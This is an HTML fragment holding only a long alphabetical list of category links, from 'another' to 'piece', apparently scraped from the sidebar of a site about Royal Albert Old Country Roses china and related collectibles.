	<li class="cat-item cat-item-1529"><a href="https://royalalbertoldcountryroses.net/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://royalalbertoldcountryroses.net/category/antik/" >antik</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://royalalbertoldcountryroses.net/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://royalalbertoldcountryroses.net/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://royalalbertoldcountryroses.net/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://royalalbertoldcountryroses.net/category/archie/" >archie</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://royalalbertoldcountryroses.net/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://royalalbertoldcountryroses.net/category/astral/" >astral</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://royalalbertoldcountryroses.net/category/august/" >august</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://royalalbertoldcountryroses.net/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://royalalbertoldcountryroses.net/category/avacado/" >avacado</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://royalalbertoldcountryroses.net/category/bakingblissmeasurepitcher/" >bakingblissmeasurepitcher</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://royalalbertoldcountryroses.net/category/bare/" >bare</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://royalalbertoldcountryroses.net/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://royalalbertoldcountryroses.net/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://royalalbertoldcountryroses.net/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://royalalbertoldcountryroses.net/category/bedouine/" >bedouine</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://royalalbertoldcountryroses.net/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://royalalbertoldcountryroses.net/category/berbice/" >berbice</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://royalalbertoldcountryroses.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://royalalbertoldcountryroses.net/category/birds/" >birds</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://royalalbertoldcountryroses.net/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://royalalbertoldcountryroses.net/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://royalalbertoldcountryroses.net/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://royalalbertoldcountryroses.net/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://royalalbertoldcountryroses.net/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://royalalbertoldcountryroses.net/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://royalalbertoldcountryroses.net/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://royalalbertoldcountryroses.net/category/brutal/" >brutal</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://royalalbertoldcountryroses.net/category/buffet/" >buffet</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://royalalbertoldcountryroses.net/category/burnhams/" >burnhams</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://royalalbertoldcountryroses.net/category/byrds/" >byrds</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://royalalbertoldcountryroses.net/category/calling/" >calling</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://royalalbertoldcountryroses.net/category/canisters/" >canisters</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://royalalbertoldcountryroses.net/category/cardew/" >cardew</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://royalalbertoldcountryroses.net/category/carol/" >carol</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://royalalbertoldcountryroses.net/category/carrie/" >carrie</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://royalalbertoldcountryroses.net/category/charger/" >charger</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://royalalbertoldcountryroses.net/category/charity/" >charity</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://royalalbertoldcountryroses.net/category/charlene/" >charlene</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://royalalbertoldcountryroses.net/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://royalalbertoldcountryroses.net/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://royalalbertoldcountryroses.net/category/cheerleader/" >cheerleader</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://royalalbertoldcountryroses.net/category/childs/" >child&#039;s</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://royalalbertoldcountryroses.net/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://royalalbertoldcountryroses.net/category/chintz/" >chintz</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://royalalbertoldcountryroses.net/category/choice/" >choice</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://royalalbertoldcountryroses.net/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://royalalbertoldcountryroses.net/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://royalalbertoldcountryroses.net/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://royalalbertoldcountryroses.net/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://royalalbertoldcountryroses.net/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://royalalbertoldcountryroses.net/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://royalalbertoldcountryroses.net/category/climbing/" >climbing</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://royalalbertoldcountryroses.net/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://royalalbertoldcountryroses.net/category/coat/" >coat</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://royalalbertoldcountryroses.net/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://royalalbertoldcountryroses.net/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://royalalbertoldcountryroses.net/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://royalalbertoldcountryroses.net/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://royalalbertoldcountryroses.net/category/conway/" >conway</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://royalalbertoldcountryroses.net/category/cosy/" >cosy</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://royalalbertoldcountryroses.net/category/cottage/" >cottage</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://royalalbertoldcountryroses.net/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://royalalbertoldcountryroses.net/category/covered/" >covered</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://royalalbertoldcountryroses.net/category/cpc21/" >cpc21</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://royalalbertoldcountryroses.net/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://royalalbertoldcountryroses.net/category/creams/" >creams</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://royalalbertoldcountryroses.net/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://royalalbertoldcountryroses.net/category/creedence/" >creedence</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://royalalbertoldcountryroses.net/category/crockery/" >crockery</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://royalalbertoldcountryroses.net/category/cups/" >cups</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://royalalbertoldcountryroses.net/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://royalalbertoldcountryroses.net/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://royalalbertoldcountryroses.net/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://royalalbertoldcountryroses.net/category/dartmoor/" >dartmoor</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://royalalbertoldcountryroses.net/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://royalalbertoldcountryroses.net/category/debby/" >debby</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://royalalbertoldcountryroses.net/category/deck/" >deck</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://royalalbertoldcountryroses.net/category/decorate/" >decorate</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://royalalbertoldcountryroses.net/category/decorational/" >decorational</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://royalalbertoldcountryroses.net/category/demis/" >demis</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://royalalbertoldcountryroses.net/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://royalalbertoldcountryroses.net/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://royalalbertoldcountryroses.net/category/dinner/" >dinner</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://royalalbertoldcountryroses.net/category/dinnerware/" >dinnerware</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://royalalbertoldcountryroses.net/category/discont/" >discont</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://royalalbertoldcountryroses.net/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://royalalbertoldcountryroses.net/category/dishwasher/" >dishwasher</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://royalalbertoldcountryroses.net/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://royalalbertoldcountryroses.net/category/dolly/" >dolly</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://royalalbertoldcountryroses.net/category/dottsy/" >dottsy</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://royalalbertoldcountryroses.net/category/doulton/" >doulton</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://royalalbertoldcountryroses.net/category/draw/" >draw</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://royalalbertoldcountryroses.net/category/dreamy/" >dreamy</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://royalalbertoldcountryroses.net/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://royalalbertoldcountryroses.net/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://royalalbertoldcountryroses.net/category/edle/" >edle</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://royalalbertoldcountryroses.net/category/edles/" >edles</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://royalalbertoldcountryroses.net/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://royalalbertoldcountryroses.net/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://royalalbertoldcountryroses.net/category/elegantly/" >elegantly</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://royalalbertoldcountryroses.net/category/elephant/" >elephant</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://royalalbertoldcountryroses.net/category/elton/" >elton</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://royalalbertoldcountryroses.net/category/emmylou/" >emmylou</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://royalalbertoldcountryroses.net/category/engelbert/" >engelbert</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://royalalbertoldcountryroses.net/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://royalalbertoldcountryroses.net/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://royalalbertoldcountryroses.net/category/enormous/" >enormous</a>
</li>
	<li class="cat-item cat-item-2276 current-cat"><a href="https://royalalbertoldcountryroses.net/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://royalalbertoldcountryroses.net/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://royalalbertoldcountryroses.net/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://royalalbertoldcountryroses.net/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://royalalbertoldcountryroses.net/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://royalalbertoldcountryroses.net/category/essservice/" >essservice</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://royalalbertoldcountryroses.net/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://royalalbertoldcountryroses.net/category/everly/" >everly</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://royalalbertoldcountryroses.net/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://royalalbertoldcountryroses.net/category/exciting/" >exciting</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://royalalbertoldcountryroses.net/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://royalalbertoldcountryroses.net/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://royalalbertoldcountryroses.net/category/extemely/" >extemely</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://royalalbertoldcountryroses.net/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://royalalbertoldcountryroses.net/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://royalalbertoldcountryroses.net/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://royalalbertoldcountryroses.net/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://royalalbertoldcountryroses.net/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://royalalbertoldcountryroses.net/category/february/" >february</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://royalalbertoldcountryroses.net/category/filled/" >filled</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://royalalbertoldcountryroses.net/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://royalalbertoldcountryroses.net/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://royalalbertoldcountryroses.net/category/finds/" >finds</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://royalalbertoldcountryroses.net/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://royalalbertoldcountryroses.net/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://royalalbertoldcountryroses.net/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://royalalbertoldcountryroses.net/category/flamingo/" >flamingo</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://royalalbertoldcountryroses.net/category/flatware/" >flatware</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://royalalbertoldcountryroses.net/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://royalalbertoldcountryroses.net/category/flowers/" >flowers</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://royalalbertoldcountryroses.net/category/footed/" >footed</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://royalalbertoldcountryroses.net/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://royalalbertoldcountryroses.net/category/forester/" >forester</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://royalalbertoldcountryroses.net/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://royalalbertoldcountryroses.net/category/formal/" >formal</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://royalalbertoldcountryroses.net/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://royalalbertoldcountryroses.net/category/fragrant/" >fragrant</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://royalalbertoldcountryroses.net/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://royalalbertoldcountryroses.net/category/funke/" >funke</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://royalalbertoldcountryroses.net/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://royalalbertoldcountryroses.net/category/gene/" >gene</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://royalalbertoldcountryroses.net/category/gibson/" >gibson</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://royalalbertoldcountryroses.net/category/glen/" >glen</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://royalalbertoldcountryroses.net/category/gloria/" >gloria</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://royalalbertoldcountryroses.net/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://royalalbertoldcountryroses.net/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://royalalbertoldcountryroses.net/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://royalalbertoldcountryroses.net/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://royalalbertoldcountryroses.net/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://royalalbertoldcountryroses.net/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://royalalbertoldcountryroses.net/category/growing/" >growing</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://royalalbertoldcountryroses.net/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://royalalbertoldcountryroses.net/category/h911/" >h911</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://royalalbertoldcountryroses.net/category/h912/" >h912</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://royalalbertoldcountryroses.net/category/h917/" >h917</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://royalalbertoldcountryroses.net/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://royalalbertoldcountryroses.net/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://royalalbertoldcountryroses.net/category/hardiest/" >hardiest</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://royalalbertoldcountryroses.net/category/harlingen/" >harlingen</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://royalalbertoldcountryroses.net/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://royalalbertoldcountryroses.net/category/heirloom/" >heirloom</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://royalalbertoldcountryroses.net/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://royalalbertoldcountryroses.net/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://royalalbertoldcountryroses.net/category/highgrove/" >highgrove</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://royalalbertoldcountryroses.net/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://royalalbertoldcountryroses.net/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://royalalbertoldcountryroses.net/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://royalalbertoldcountryroses.net/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://royalalbertoldcountryroses.net/category/image/" >image</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://royalalbertoldcountryroses.net/category/instant/" >instant</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://royalalbertoldcountryroses.net/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://royalalbertoldcountryroses.net/category/jamie/" >jamie</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://royalalbertoldcountryroses.net/category/january/" >january</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://royalalbertoldcountryroses.net/category/jessica/" >jessica</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://royalalbertoldcountryroses.net/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://royalalbertoldcountryroses.net/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://royalalbertoldcountryroses.net/category/jusalpha/" >jusalpha</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://royalalbertoldcountryroses.net/category/kaffee/" >kaffee</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://royalalbertoldcountryroses.net/category/kaffeeservice/" >kaffeeservice</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://royalalbertoldcountryroses.net/category/kapil/" >kapil</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://royalalbertoldcountryroses.net/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://royalalbertoldcountryroses.net/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://royalalbertoldcountryroses.net/category/kenny/" >kenny</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://royalalbertoldcountryroses.net/category/killymurris/" >killymurris</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://royalalbertoldcountryroses.net/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://royalalbertoldcountryroses.net/category/kirsten/" >kirsten</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://royalalbertoldcountryroses.net/category/kitchen/" >kitchen</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://royalalbertoldcountryroses.net/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://royalalbertoldcountryroses.net/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://royalalbertoldcountryroses.net/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://royalalbertoldcountryroses.net/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://royalalbertoldcountryroses.net/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://royalalbertoldcountryroses.net/category/lefton/" >lefton</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://royalalbertoldcountryroses.net/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://royalalbertoldcountryroses.net/category/lifestyle/" >lifestyle</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://royalalbertoldcountryroses.net/category/lighted/" >lighted</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://royalalbertoldcountryroses.net/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://royalalbertoldcountryroses.net/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://royalalbertoldcountryroses.net/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://royalalbertoldcountryroses.net/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://royalalbertoldcountryroses.net/category/lowe/" >lowe</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://royalalbertoldcountryroses.net/category/ludovico/" >ludovico</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://royalalbertoldcountryroses.net/category/luther/" >luther</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://royalalbertoldcountryroses.net/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://royalalbertoldcountryroses.net/category/madame/" >madame</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://royalalbertoldcountryroses.net/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://royalalbertoldcountryroses.net/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://royalalbertoldcountryroses.net/category/mama/" >mama</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://royalalbertoldcountryroses.net/category/mart/" >mart</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://royalalbertoldcountryroses.net/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://royalalbertoldcountryroses.net/category/mastermind/" >mastermind</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://royalalbertoldcountryroses.net/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://royalalbertoldcountryroses.net/category/mccoury/" >mccoury</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://royalalbertoldcountryroses.net/category/mcginty/" >mcginty</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://royalalbertoldcountryroses.net/category/mercantile/" >mercantile</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://royalalbertoldcountryroses.net/category/merry/" >merry</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://royalalbertoldcountryroses.net/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://royalalbertoldcountryroses.net/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://royalalbertoldcountryroses.net/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://royalalbertoldcountryroses.net/category/mirand/" >mirand</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://royalalbertoldcountryroses.net/category/miranda/" >miranda</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://royalalbertoldcountryroses.net/category/misplaced/" >misplaced</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://royalalbertoldcountryroses.net/category/misrepresentation/" >misrepresentation</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://royalalbertoldcountryroses.net/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://royalalbertoldcountryroses.net/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://royalalbertoldcountryroses.net/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://royalalbertoldcountryroses.net/category/mommy/" >mommy</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://royalalbertoldcountryroses.net/category/monogram/" >monogram</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://royalalbertoldcountryroses.net/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://royalalbertoldcountryroses.net/category/morning/" >morning</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://royalalbertoldcountryroses.net/category/mosaic/" >mosaic</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://royalalbertoldcountryroses.net/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://royalalbertoldcountryroses.net/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://royalalbertoldcountryroses.net/category/naming/" >naming</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://royalalbertoldcountryroses.net/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://royalalbertoldcountryroses.net/category/newith/" >newith</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://royalalbertoldcountryroses.net/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://royalalbertoldcountryroses.net/category/noritake/" >noritake</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://royalalbertoldcountryroses.net/category/nrfb/" >nrfb</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://royalalbertoldcountryroses.net/category/olga/" >olga</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://royalalbertoldcountryroses.net/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://royalalbertoldcountryroses.net/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://royalalbertoldcountryroses.net/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://royalalbertoldcountryroses.net/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://royalalbertoldcountryroses.net/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://royalalbertoldcountryroses.net/category/overlooked/" >overlooked</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://royalalbertoldcountryroses.net/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://royalalbertoldcountryroses.net/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://royalalbertoldcountryroses.net/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://royalalbertoldcountryroses.net/category/parting/" >parting</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://royalalbertoldcountryroses.net/category/pattern/" >pattern</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://royalalbertoldcountryroses.net/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://royalalbertoldcountryroses.net/category/pc-royal/" >pc-royal</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://royalalbertoldcountryroses.net/category/pcsbeautiful/" >pcsbeautiful</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://royalalbertoldcountryroses.net/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://royalalbertoldcountryroses.net/category/performing/" >performing</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://royalalbertoldcountryroses.net/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://royalalbertoldcountryroses.net/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://royalalbertoldcountryroses.net/category/piece/" >piece</a>
</li>
